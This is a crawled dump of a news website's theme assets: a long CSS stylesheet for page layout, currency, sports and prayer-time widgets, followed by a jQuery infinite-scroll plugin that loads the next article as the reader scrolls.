    font-size: 16px;
    font-weight: 700;
    letter-spacing: -.10px;
    color: #C90914;
    margin-bottom: 12px;
}

.ddb-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ddb-row span {
    display: flex;
    flex: 0 0 50%;
    border-bottom: 1px solid #E6E6E6;
    max-width: calc(50% - 19px);
    justify-content: space-between;
    font-size: 14px;
    padding-bottom: 11px;
    margin-bottom: 9px;
}

.ddb-row span u {
    text-decoration: none;
}

.ddb-row span u,
.ddb-row span b {
    color: #000000;
    font-size: 14px;
    font-weight: 500;
}

.ddb-row:last-child span {
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.ddb-row.ddb-row-full span {
    flex: 0 0 100%;
    max-width: 100%;
}

.ddb-row.ddb-row-full span u {
    width: 240px;
}

.ddb-row.ddb-row-full:first-child span u,
.ddb-row.ddb-row-full:first-child span b {
    font-weight: 700;
}

.ddb-row.ddb-row-full span b {
    width: 102px;
    text-align: left;
}

.ddb-row.ddb-row-full.ddbfirst span u,
.ddb-row.ddb-row-full.ddbfirst span b {
    font-weight: 700;
}

.ddb-row.ddb-row-full span b:nth-child(2),
.ddb-row.ddb-row-full span b:nth-child(3) {
    width: 32px;
}

.ddb-row.ddb-row-full span b:nth-child(4) {
    width: 104px;
}

.ddb-row.ddb-row-full span b:nth-child(5) {
    width: 66px;
}

.ddb-tab {
    width: 100%;
    margin-top: 43px;
}

.ddb-tab ul {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    border-bottom: 2px solid #E6E6E6;
    padding-bottom: 8px;
    margin-bottom: 20px;
}

.ddb-tab ul li a {
    display: block;
    margin-right: 40px;
    font-weight: 500;
    color: #000000;
    font-size: 16px;
    position: relative;
}

.ddb-tab ul li a:before {
    content: "";
    position: absolute;
    bottom: -10px;
    left: 50%;
    width: 0;
    background: #2C98F0;
    height: 2px;
    transition: all .2s ease-in-out;
    transform: translateX(-50%);
}

.ddb-tab ul li a.active:before,
.ddb-tab ul li a:hover:before {
    width: 100%;
}

.chartkrip {
    border: 1px solid #E6E6E6;
    padding: 8px 0 8px 0;
    margin-bottom: 19px;
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.kriploader {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100% !important;
    background: rgba(255, 255, 255, .8);
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.kriploader img {
    max-width: 58px;
}

text.highcharts-title tspan {
    font-family: acuminpro, sans-serif;
}

.chartkrip>div {
    width: 100%;
    float: none;
    height: 282px;
}

.header-type-3 .nhg-left {
    width: 100%;
}

.header-type-3 .h4b-carousel a {
    max-width: unset;
}

.var4ngh .nhg-right {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}


.header-type-4 .ht-right-in span {
    font-size: 10px;
    font-weight: 700;
    color: #999;
    line-height: 1em;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: right;
    text-transform: uppercase;
}

.header-type-4 .ht-right-in span b {
    font-size: 20px;
    font-weight: 700;
    color: #999999;
    line-height: 1em;
    display: inline-block;
    margin-top: -4px;
    margin-left: 0;
}

.header-type-4 .ht-right-in:first-child {
    margin-right: 19px;
}

.header-type-4 .ht-right-in img {
    margin: 0 9px;
}

.header-type-4 .ht-right-in span u {
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3em;
}

.header-top {
    z-index: 999;
    position: relative;
}

.nhg-right .ht-right-in ul {
    display: block;
}

.nhg-right .ht-right-in .weatherStatus i {
    margin: 0 9px;
}

.header-type-4 .nhg-left {
    width: 63%;
}

.header-type-4 .nhg-left .h4b-carousel a {
    max-width: 500px;
}

@media screen and (max-width: 1580px) {

    .header-charts {
        overflow: hidden;
        overflow-x: scroll;
        height: 50px;
    }

    .hc-in {
        max-width: 218px;
        flex: 0 0 218px;
        padding: 0 15px;
    }

    .hc-in-left {
        width: 115px;
    }

    .hc-in-left span {
        font-size: 11px;
    }

    .hc-in-left p {
        font-size: 13px;
        margin-top: 4px;
        padding-left: 12px;
    }

    .hc-down .hc-in-left p:before {
        width: 8px;
        border: 4px solid transparent;
        border-bottom-color: #FD5C56;
        top: 4px;
        margin-top: 5px;
        transform: rotate(180deg);
    }

    .hc-in-left p:before {
        width: 8px;
        border: 4px solid transparent;
        border-bottom-color: #32BA5B;
        top: 4px;

    }

    .hc-in-right {
        padding-left: 0;
        width: calc(100% - 130px);
    }

    .highcharts-container,
    .highcharts-root {
        width: 100% !important;
    }
}

.header-charts::-webkit-scrollbar-track,
.ddb-tab ul::-webkit-scrollbar-track {
    opacity: 0;
    width: 0;
    background: transparent;
    visibility: hidden;
    height: 0;
    display: none;
}

.header-charts::-webkit-scrollbar,
.ddb-tab ul::-webkit-scrollbar {
    opacity: 0;
    width: 0;
    background: transparent;
    visibility: hidden;
    height: 0;
    display: none;
}

.header-charts::-webkit-scrollbar-thumb,
.ddb-tab ul::-webkit-scrollbar-thumb {
    opacity: 0;
    width: 0;
    background: transparent;
    visibility: hidden;
    height: 0;
    display: none;
}

.thr-in {
    background: #ffffff1c;
    text-align: center;
    height: 30px;
    line-height: 30px;
    position: relative;
    cursor: pointer;
    font-size: 14px;
    color: #fff;
    font-weight: 500;
}

.thrselect {
    width: 250px;
    margin: 0 12px;
    position: relative;
}

.alt-cat.alt-cat-havadurumu.alt-cat-din {
    display: flex;
    align-items: center;
    justify-content: center;
}

.thrselects {
    display: flex;
    align-items: center;
    justify-content: center;
}

.thr-in:after {
    border-width: 0 6px 6px 6px;
    content: '';
    border-style: solid;
    display: block;
    border-color: transparent transparent #fff;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 15px;
    transform: rotate(180deg);
}

.thrselect .selectli-svg-in ul li:hover {
    background-color: #f4f4f4;
}

.fancybox-inner .customHTML {
    display: none;
}

img.tabloicon {
    margin-right: 7px;
    width: 18px;
    height: 18px;
    border-radius: 100%;
    object-fit: cover;
}

.cifticon img:last-child {
    bottom: 0;
    right: 0;
    position: absolute;
}

.cifticon {
    width: 28px;
    height: 24px;
    display: inline-block;
    position: relative;
    margin-right: 7px;
    user-select: text !important;
}

.cifticon img:first-child {
    top: -1px;
    left: -1px;
    position: absolute;
    z-index: 1;
}

.cifticon img {
    margin: 0;
}

.cb-veri-full .cb-veri ul li a img {
    margin-right: 7px;
    width: 18px;
    height: 18px;
}

.header-type-4 .ht-right-in span u em {
    display: block;
    font-style: normal;
}

.leftdarkmenu form.newheadersearch {
    background: #292929;
    border-bottom: 1px solid #dddddd3b;
}

.leftdarkmenu .newheadersearch a.openSearch {
    color: #5F5F5F;
}

.left-menu.leftdarkmenu {
    background: #1E1E1E;
}

.leftdarkmenu .left-menu-body li a {
    border-bottom: 1px solid #dddddd3b;
    color: #A3A3A3 !important;
}

.leftdarkmenu .left-menu-body li a:hover {
    color: #fff !important;
}

.leftdarkmenu input#newheaderSearchInput,
.leftdarkmenu input#newheaderSearchInput::placeholder {
    color: #A3A3A3;
    opacity: 1;
}

i.left-menu-off svg path {
    fill: #A3A3A3 !important;
}

.haberSingle .sixNews {
    margin-top: 18px;
    margin-bottom: -15px;
}

#newsRead .haberSingle .bottom .left .commentForm {
    margin-top: 18px;
}

#newsRead .bottom .left .comments {
    margin-bottom: 24px;
}

@media screen and (max-width: 990px) {
    #newsRead .bottom .left .comments {
        margin-bottom: 24px;
    }

    #newsRead .bottom .left .comments {
        margin: 15px 0;
    }

    .haberSingle .sixNews {
        margin-top: 10px;
    }

    .header-charts {
        display: none;
    }

    .hc-in-left p u,
    .hc-in-left p i {
        font-size: 13px;
    }

    .ddb-in.ddb-inscroll {
        overflow: hidden;
        overflow-x: scroll;
    }

    .ddb-row.ddb-row-full.ddbfirst {
        width: 550px;
        padding-right: 15px;
    }

    .ddb-row.ddb-row-full {
        width: 550px;
        padding-right: 15px;
    }

    .dovizdetay {
        padding: 15px 0;
    }

    .ddb-in {
        padding: 15px;
        margin-bottom: 10px;
    }

    .chartkrip {
        padding: 5px ​15px 15px 15px;
        margin-bottom: 10px;
    }

    .dovizdetay {
        padding: 12px 0;
    }

    .ddb-row {
        flex-direction: column;
        align-items: flex-start;
    }

    .hc-in-left p u i {
        font-size: 10px;
        margin-top: -4px;
        margin-left: 2px;
    }

    text.highcharts-title tspan:nth-child(2) {
        display: none;
    }


    text.highcharts-title tspan {
        font-size: 14px;
    }

    .ddb-row span {
        flex: 0 0 100%;
        max-width: 100%;
        width: 100%;
    }

    .ddb-row:last-child span {
        border-bottom: 1px solid #E6E6E6;
        margin-bottom: 9px;
        padding-bottom: 9px;
    }

    .ddb-row:last-child span:last-child {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }

    .dovizdetaybody {
        flex-direction: column;
        align-items: flex-start;
        margin-top: 18px;
        margin-bottom: 22px;
    }

    .dovizdetaybody div span {}

    .dovizdetaybody div {
        width: 100%;
        flex-wrap: wrap;
    }

    .dovizdetaybody div span {
        margin-bottom: 13px;
        margin-right: 20px;
    }

    .dovizdetaybody div.ddb-right span:last-child {
        margin-bottom: 0;
    }

    .ddb-left {
        margin-bottom: 1px;
    }

    .ddb-tab {
        margin-top: 13px;
        position: relative;
    }

    .ddh-left u {
        font-size: 13px;
    }

    .ddh-right span {
        font-size: 13px;
    }

    .ddh-left img {
        margin-right: 10px;
    }

    .dovizdetaybody div span u {
        font-size: 13px;
        margin-bottom: 6px;
    }

    .dovizdetaybody div span b {
        font-size: 18px;
    }

    .ddb-tab ul {
        overflow: hidden;
        overflow-x: scroll;
        margin-bottom: 8px;
        position: relative;
        border-bottom: 0;
        padding-bottom: 12px;
    }

    .ddb-tab:after {
        content: "";
        position: absolute;
        left: 0;
        width: 100%;
        height: 2px;
        bottom: 2px;
        background: #E6E6E6;
    }

    .ddb-tab ul li a:before {
        bottom: -10px;
        z-index: 9;
    }

    .ddb-tab ul li a {
        min-width: max-content;
        width: max-content;
        margin-right: 24px;
        font-size: 14px;
    }

    .sdf a h3 {
        height: unset;
    }

    .manset4 {
        margin-bottom: 10px;
        padding: 0;
        width: calc(100% + 20px);
        margin-left: -10px !important;
        display: block !important;
    }

    .manset4 .owl-dots {
        max-width: 100%;
        width: 100%;
    }

    .manset4-right {
        display: none;
    }

    .manset4-left {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .manset4-left:after {
        display: none;
    }

    .manset4-left a,
    .manset5-left a {
        height: 254px;
    }

    #owl-manset4 a.sonaktif strong {
        padding-right: 70px;
    }

    .manset4 .owl-dots,
    .manset5.manset4 .owl-dots {
        position: relative;
        width: 100%;
        bottom: 0;
        left: 0;
        background-color: #fff;
        height: 32px;
        justify-content: center;
    }


    .manset4 .owl-dots button,
    .manset5.manset4 .owl-dots button {
        border: 0;
        background-color: #FFFFFF;
        border-radius: 2px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 16px;
        font-weight: 600;
        text-align: center;
        color: #222222;
        margin-right: 8px;
        width: 28px;
        height: 28px;
        padding: 0;
        line-height: 28px;
        min-width: 28px;
        min-height: 28px;
    }

    .sliderhamburger {
        height: 32px;
        width: 33px;
    }


    .manset5.manset4 a strong,
    .manset4 a strong {
        padding: 0 14px;
        font-size: 24px !important;
        line-height: 30px !important;
        font-weight: 700 !important;
        max-width: 100%;
        align-items: flex-end;
        height: unset;
        display: -webkit-box;
        width: 100%;
        bottom: 15px;
        top: unset;
    }

    #owl-manset4 a.sonaktif strong,
    #owl-manset5 a.sonaktif strong {
        padding-right: 50px;
    }

    .sliderhamburger span {
        background: #e2e3e4;
    }

    .manset4 .owl-dots button,
    .manset5.manset4 .owl-dots button {
        border: 0;
        box-shadow: unset;
        padding: 0;
        margin-right: 3px;
        background: #e2e3e4;
        border: 0;
        border-radius: 100%;
        width: 12px !important;
        height: 12px !important;
        padding: 0;
        min-width: unset;
        min-height: unset;
    }

    #owl-manset4 .owl-dot:before,
    #owl-manset5 .owl-dot:before {
        display: none;
    }
}

.namaz-vakit-israk ul li p {
    font-size: 14px;
}


.namaz-vakit-israk ul li {
    width: unset;
    margin-right: 40px;
}

.namaz-vakit-israk ul li:last-child {
    margin-right: 0;
}

.thrselect .selectli-svg-in {
    border-radius: 0;
    top: 100%;
    right: 0;
    box-shadow: unset;
}

.thrselect .selectli-svg-in:before {
    display: none;
}

.thrselects .selectli-place {
    border-radius: 0;
}

.thrselect .selectli-place input {
    height: 36px;
    line-height: 36px;
}

.thrselect .selectli-svg-in:after {
    border-radius: 0;
    height: calc(100% - 56px);
}

.thrselect .selectli-svg-in ul li a {}

.thrselect .selectli-place:after {
    z-index: 99;
    width: calc(100% + 10px);
}


.thrselect .selectli-place img {
    top: 18px;
}

.thrselect.active .selectli-svg-in {
    opacity: 1;
    visibility: visible;
}

.thrselect.active .thr-in:after {
    transform: unset;
}

header path.highcharts-grid-line {
    display: none;
}

.header-charts {
    z-index: 998 !important;
}

@media screen and (max-width: 580px) {

    .thr-in {
        text-align: left;
        padding-left: 10px;
        font-size: 13px;
    }

    .thr-in:after {
        right: 10px;
    }

    .thrselect {
        margin: 0 5px 0 0;
    }

    .thrselect:last-child {
        margin-right: 0;
    }

    .alt-cat-havadurumu .thrselects ul {
        display: block !important;
    }

    .thrselect.active .selectli-svg-in {
        left: 0;
        right: unset;
    }

    .alt-cat.alt-cat-havadurumu.alt-cat-din {}

    .thrselect:last-child .selectli-svg-in {
        left: unset;
        right: 0;
    }

    .thrselect:nth-child(2) .selectli-svg-in {
        left: -70px;
    }

    .alt-cat.alt-cat-havadurumu.alt-cat-din {
        z-index: 999999;
        position: relative;
    }

    .thrselect .selectli-place input {
        font-size: 13px !important;
    }

    g.highcharts-label.highcharts-tooltip.highcharts-color-undefined {
        display: none;
    }

    .container .nPMatches ul.fDatas li.takimlar {
        width: 100% !important;
        float: unset !important;
    }

    .container .nPMatches .nPMatch .tumOranlar,
    .container .nPMatches ul.fDatas {
        display: block !important;
    }

    .sHeader.headerS {
        display: none !important;
    }

    .container .nPMatches .nPMatch .tumOranlar {
        display: none !important;
    }

    .container .nPMatches ul.fDatas li.mbs {
        margin-right: 10px !important;
    }

    .cb-veri ul li {
        padding-left: 10px;
        height: auto;
        min-height: 40px;
    }

    .ct-borsa {
        padding: 10px;
    }

    .cb-ver-head {
        padding-left: 10px;
    }

    .cb-veri-full .cb-veri ul li a {
        width: 81px;
    }

    .cb-veri-full .cb-ver-head span:first-child {
        width: 81px;
        margin-right: 36px;
    }

    .container .iddaaP .chooseSport {
        float: unset !important;
        display: flex !important;
        flex-wrap: wrap !important;
        width: 100% !important;
        height: unset !important;
    }

    .container .iddaaP .chooseSport ul {
        float: unset !important;
        display: flex !important;
        flex-wrap: wrap !important;
        width: 100% !important;
    }

    .iddaaP .sportsTab {
        float: unset !important;
        display: flex !important;
        flex-wrap: wrap !important;
    }

    .container .iddaaP .filters {
        display: flex !important;
        flex-wrap: wrap !important;
        width: 100% !important;
        height: unset !important;
        padding: 0 10px 10px 10px !important;
    }

    .container .filters ul.oLinks {
        float: unset !important;
        display: flex !important;
        align-items: center !important;
        width: 180px !important;
        margin-top: 10px !important;
    }

    .container .filters ul.oLinks li.oneMatch {
        float: unset !important;
        width: auto !important;
    }

    .container .newDSelect:first-child {
        margin-right: 0 !important;
        width: 120px !important;
    }

    .container .newDSelect .fBox {
        width: 120px !important;
    }

    .newDSelect.league {
        width: 100% !important;
        margin-bottom: 0;
    }

    .newDSelect.league .fBox {
        width: 100% !important;
    }

    .filters .newDSelect.date {
        width: 100% !important;
        margin-bottom: 0;
    }

    .container .newDSelect .fBox {
        width: 100% !important;
    }

    .container .filters ul.oLinks {
        width: 100% !important;
    }

    .container .filters ul.oLinks li.oneMatch {
        width: 50% !important;
    }

    .container .filters ul.oLinks li.oneMatch a {
        width: 100%;
        margin-left: 0 !important;
    }

    .container .filters ul.oLinks li.liveMatch a {
        width: 100%;
    }

    .container .filters ul.oLinks li.liveMatch {
        margin-right: 0;
    }

    .container .filters ul.oLinks li {
        margin-bottom: 10px;
    }

    .container .filters ul.oLinks {
        margin-top: 6px !important;
    }

    .ows-son span {
        height: 28px;
        line-height: 27px;
        font-size: 17px;
    }

    .ows-son.ow-galeri,
    .ows-son.ow-video {
        top: 22px !important;
        left: 14px !important;
    }

    .ows-son.ow-galeri span,
    .ows-son.ow-video span {
        font-size: 18px;
        height: 32px;
        line-height: 32px;
    }

    .ows-son.ow-galeri span svg,
    .ows-son.ow-video span svg {
        max-width: 20px;
    }

    b.kibesvg {
        height: 32px;
    }

    .ows-son.ow-galeri span svg,
    .ows-son.ow-video span svg {
        max-width: 20px;
        display: block;
        opacity: 1;
    }

    .hm-in,
    div#logo a,
    .hm2-in {
        font-size: 20px;
    }

    .full-video-b {
        flex-wrap: wrap;
    }

    .full-video-b,
    .yazar-kalem-k {
        margin-bottom: 10px;
    }

    .fvb-left figure {
        height: 232px;
    }

    .fvb-left {
        width: 100% !important;
    }

    .fvb-right>a figure {
        width: 100px;
        min-width: 100px;
        height: 70px;
    }

    .fvb-right {
        width: 100% !important;
    }

    .fvb-left h5 {
        font-size: 20px !important;
        line-height: 25px !important;
    }

    .spor-sondakika-bottom .newdovizex,
    .rek span {
        margin-bottom: 10px;
    }

    .kategori-type-standard .threenews-ad-right .spor-sondakika {
        PADDING: 14PX 14px 9px 14px;
    }


    .kategori-type-standard .threenews-ad-right .rek {
        margin-bottom: 0;
        margin-top: 0 !important;
    }

    .kategori-type-standard .threenews-ad-right .spor-sondakika .spor-sondakika-bottom {
        border: 0;
        margin-bottom: 0;
    }

    #agenda .topBar {
        margin-top: 65px;
        margin-bottom: 10px;
    }

    .liveScoresSlide {
        margin-bottom: 10px;
        padding: 0 25px;

    }

    .dc-aktif .threenews-ad>.spor-sondakika,
    .ac-aktif .threenews-ad>.spor-sondakika {
        padding-left: 0;
        padding-right: 0;
    }

    .spor-sondakika .newdovizex .ntitle h3,
    .spor-sondakika .newgoldto .ntitle h3 {
        padding-left: 15px;
    }



    .ac-aktif .spor-sondakika-bottom ul,
    .dc-aktif .spor-sondakika-bottom ul {
        border: 0;
        margin-bottom: 0;
    }

    .singledatetime {
        display: none;
    }

    .sondakikaflex {
        margin: 20px 0 10px 0 !important;
    }

    .macDetay .genisBar,
    .macDetay .genisBar .karsilastirma .inner .half,
    .macDetay .bottomBar .formDurumlari .inner,
    .macDetay .bottomBar .siBar,
    .macDetay .bottomBar .leBar {
        width: 100% !important;
    }

    .ntitle .ntitleDesk {
        display: none !important;
    }

    .ntitle .ntitleMobile {
        display: block !important;
    }

    .splashAds>center {
        max-width: 90%;
    }

    .splashAds center>div:first-child {
        max-width: 90%;
    }

    .macDetay .bottomBar .siBar .standings .table ul.tHead li.team {
        width: 43% !important;
    }

    .macDetay .bottomBar .leBar .oransalKars span.head {
        white-space: nowrap;
    }

    div#newsRead .content {
        width: 100% !important;
    }

    .macDetay .genisBar .macTahmini .inner iframe {
        max-width: 100% !important;
    }

    .macBasladi .genisBar .karsilastirma .full .item ul li {
        width: 100% !important;
    }

    .macDetay .genisBar .karsilastirma {
        display: none;
    }
}

.lholder.container div>a {
    display: contents;
}

footer a.icon-instagram {
    display: block;
    height: 20px !important;
    background-color: #fff !important;
    line-height: unset !important;
    width: 17px;
    -webkit-mask-image: url(../img/icons/footerInstagram.svg);
    mask-image: url(../img/icons/footerInstagram.svg);
    display: block;
    background: #fff;
}

footer a.icon-pinterest {
    display: block;
    height: 20px !important;
    line-height: unset !important;
    width: 14px !important;
    -webkit-mask-image: url(../img/icons/footerPinterest.svg);
    mask-image: url(../img/icons/footerPinterest.svg);
    background-color: #fff !important;
}

footer a.icon-youtube {
    display: block;
    height: 20px !important;
    line-height: unset !important;
    width: 20px;
    -webkit-mask-image: url(../img/icons/footerYoutube.svg);
    mask-image: url(../img/icons/footerYoutube.svg);
    background-color: #fff !important;
}

footer a.icon-telegram {
    display: block;
    height: 20px !important;
    line-height: unset !important;
    width: 16.67px;
    -webkit-mask-image: url(../img/icons/footerTelegram.svg);
    mask-image: url(../img/icons/footerTelegram.svg);
    background-color: #fff !important;
}

p.result_altin {
    background-color: #f7f7f7;
    margin-top: 15px;
    padding: 10px 15px;
    position: relative;
    font-family: 'acuminpro';
    color: #131722;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: -.10px;
    width: calc(100% + 28px);
    margin-left: -14px;
}

p.result_altin:before {
    background-color: #E6E6E6;
    top: 0;
    left: 0;
    width: 100%;
    content: "";
    height: 1px;
    position: absolute;
}

.goldto-tur input {
    width: 70px;
    height: 36px;
    margin-left: 0;
    background-color: #fff;
    border-radius: 2px;
    border: 1px solid #CCCCCC;
    box-shadow: 0 1px 1px rgb(234 234 234);
    padding: 0 34px 0 12px;
    font-size: 14px;
    font-weight: 500;
    color: #808080;
}

p.result_altin u {
    text-decoration: none;
    margin: 3px 0;
    display: block;
}

.left-menu ul.sub-menu {
    display: none;
}

.left-menu-body li.menu-item-has-children>a {
    pointer-events: none;
    position: relative;
}

.left-menu-body li.menu-item-has-children {
    cursor: pointer;
    position: relative;
}

.left-menu-body li.menu-item-has-children:hover>a {
    color: #222 !important;
}

.left-menu-body li.menu-item-has-children>a:after {
    content: "";
    position: absolute;
    right: 20px;
    background: gray;
    width: 11px !important;
    -webkit-mask-image: url(../img/newarrow.svg);
    mask-image: url(../img/newarrow.svg);
    display: block;
    height: 12px !important;
    transform: rotate(90deg);
    top: 50%;
    margin-top: -5px;
}

ul li.menu-item-has-children.okactive a:after {
    transform: rotate(-90deg);
}

.left-menu-body li.menu-item-has-children ul li a {
    padding-left: 30px;
}

.left-menu-body li.menu-item-has-children:hover:after {
    background: #222;
}

.size-large img {
    height: auto !important;
}

.size-large img {
    height: unset !important;
}

.lholder.container .leftr,
.lholder.container .righttr {
    height: 1px !important;
    max-height: 1px;
}

.left-menu ul li.active .sub-menu {
    display: block !important;
}

.onecikantab.bblack .onecikantab-bottom ul,
.onecikantab.bblack .onecikantab-bottom {
    background-color: #010102;
}

.onecikantab.bblack .onecikantab-bottom {
    padding: 0;
}

.bblack .onecikantab-bottom ul li a {
    background-color: #5A5A5A;
    box-shadow: unset;
    color: #fff;
}

.bblack.mainSlide .owl-dots {
    background: #000000;
}

.bblack .onecikantab-bottom ul li.active a,
.bblack .onecikantab-bottom ul li a:hover {
    background-color: #C90914;
    color: #fff;
    box-shadow: unset;
}

.mainSlide.dotleft .owl-nav {
    display: none;
}

.mainSlide.dotleft .owl-dots {
    bottom: unset;
    top: 0;
    position: absolute;
    left: 0;
    width: 48px;
    height: 100%;
    flex-direction: column;
}

.mainSlide.dotleft .owl-dots button {
    margin: 0 0 10px 0;
}

.dotleft #owl-mainSlide a strong {
    padding-left: 74px;
}

.mainSlide.dotleft .owl-dots button:last-child {
    margin-bottom: 0;
}

a.sliderhamb {
    height: unset;
}

.selectli-svg-in ul li span {
    color: #000;
    line-height: 26px;
    text-align: left !important;
    white-space: nowrap;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: 600;
    transition: color .2s ease-in-out;
    height: 42px;
    line-height: 42px;
    padding: 0 22px;
    border-bottom: 1px solid #ccc;
}

.nhg-right .ht-right-in ul li {
    margin-right: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://vurgugazetesi.com.tr/wp-content/themes/enhaber/js/jquery.clever-infinite-scroll.js
body_size: 1315
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 *
 * Twitter: @watarutwt
 * GitHub: @wataruoguchi
 */
/* global define, require, history, window, document, location  */
(function(root, factory) {
    "use strict";
    if (typeof define === "function" && define.amd) {
        define(["jquery"], factory);
    } else if (typeof exports === "object") {
        factory(require("jquery"));
    } else {
        factory(root.jQuery);
    }
})(this, function($) {
    "use strict";
    /**
     * Elements it reffers. Each page must has those selectors.
     * The structure must be same as article1.html
     * #contentsWrapper, .content, #next
     */
    $.fn.cleverInfiniteScroll = function(options) {
        /**
         * Settings
         */
        var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
            defaults = {
                contentsWrapperSelector: "#contentsWrapper",
                contentSelector: ".content",
                nextSelector: "#next",
                loadImage: "",
                offset: windowHeight,
            },
            settings = $.extend(defaults, options);

        /**
         * Private methods
         */
        var generateHiddenSpans = function(_title, _path) {
                return "<span class='hidden-title' style='display:none'>" + _title + "</span><span class='hidden-url' style='display:none'>" + _path + "</span>";
            },
            setTitleAndHistory = function(_title, _path) {
                // Set history
                history.replaceState(null, _title, _path);
                // Set title
                $("title").html(_title);
            },
            changeTitleAndURL = function(_value) {
                // value is an element of a content user is seeing
                // Get title and path of the article page from hidden span elements
                var title = $(_value).children(".hidden-title:first").text(),
                    path = $(_value).children(".hidden-url:first").text();
                if ($("title").text() !== title) {
                    // If it has changed
                    $(settings.contentSelector).removeClass("active");
                    $(_value).addClass("active");
                    setTitleAndHistory(title, path);
                    $(document).trigger('clever-infinite-scroll-url-change', [title, path]);
                }
            };

        /**
         * Initialize
         */
        // Get current page's title and URL.
        var title = $("title").text(),
            path = $(location).attr("href"),
            documentHeight = $(document).height(),
            threshold = settings.offset,
            $contents = $(settings.contentSelector);
        // Set hidden span elements and history
        $(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
        $(settings.contentSelector).addClass("active");
        setTitleAndHistory(title, path);

        /**
         * scroll
         */
        var lastScroll = 0,
            currentScroll;
        $(window).scroll(function() {
            // Detect where you are
            window.clearTimeout($.data("this", "scrollTimer"));
            $.data(this, "scrollTimer", window.setTimeout(function() {
                // Get current scroll position
                currentScroll = $(window).scrollTop();

                // Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
                if (currentScroll > lastScroll) {
                    // If it's scrolling down
                    $contents.each(function(key, value) {
                        if ($(value).offset().top + $(value).height() > currentScroll) {
                            // Change title and URL
                            changeTitleAndURL(value);
                            // Quit each loop
                            return false;
                        }
                    });
                } else if (currentScroll < lastScroll) {
                    // If it's scrolling up
                    $contents.each(function(key, value) {
                        if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
                            // Change title and URL
                            changeTitleAndURL(value);
                            // Quit each loop
                            return false;
                        }
                    });
                } else {
                    // When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
                }
                // Renew last scroll position
                lastScroll = currentScroll;
            }, 200));

            if ($(window).scrollTop() + windowHeight + threshold >= documentHeight) {
                // If scrolling close to the bottom

                // Getting URL from settings.nextSelector
                var $url = [$(settings.nextSelector).attr("href")];
                $(settings.nextSelector).remove();
                if ($url[0] !== undefined) {
                    // If the page has link, call ajax
                    if (settings.loadImage !== "") {
                        $(settings.contentsWrapperSelector).append("<img src='" + settings.loadImage + "' id='cis-load-img'>");
                    }
                    $.ajax({
                        url: $url[0],
                        dataType: "html",
                        success: function(res) {
                            // Get title and URL
                            title = $(res).filter("title").text();
                            path = $url[0];
                            // Set hidden span elements and history
                            $(settings.contentsWrapperSelector).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
                            if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
                                //If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
                                $(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
                            }
                            documentHeight = $(document).height();
                            $contents = $(settings.contentSelector);
                            var newTitle = $('a[rel="prev"]').attr("title");
                            var newImage = $('a[rel="prev"]').attr("image");

                            $(".infinityDiv img").attr('src', newImage);

                            $(".infinityDiv p").html(newTitle);


                            $("#cis-load-img").remove();
                            $(".commentForm").not(':first').remove();
                            $("#newsRead time").remove();

                            $(document).trigger('clever-infinite-scroll-content-loaded');
                        }
                    });
                }
            }
        }); //scroll

        return (this);
    }; //$.fn.cleverInfiniteScroll
});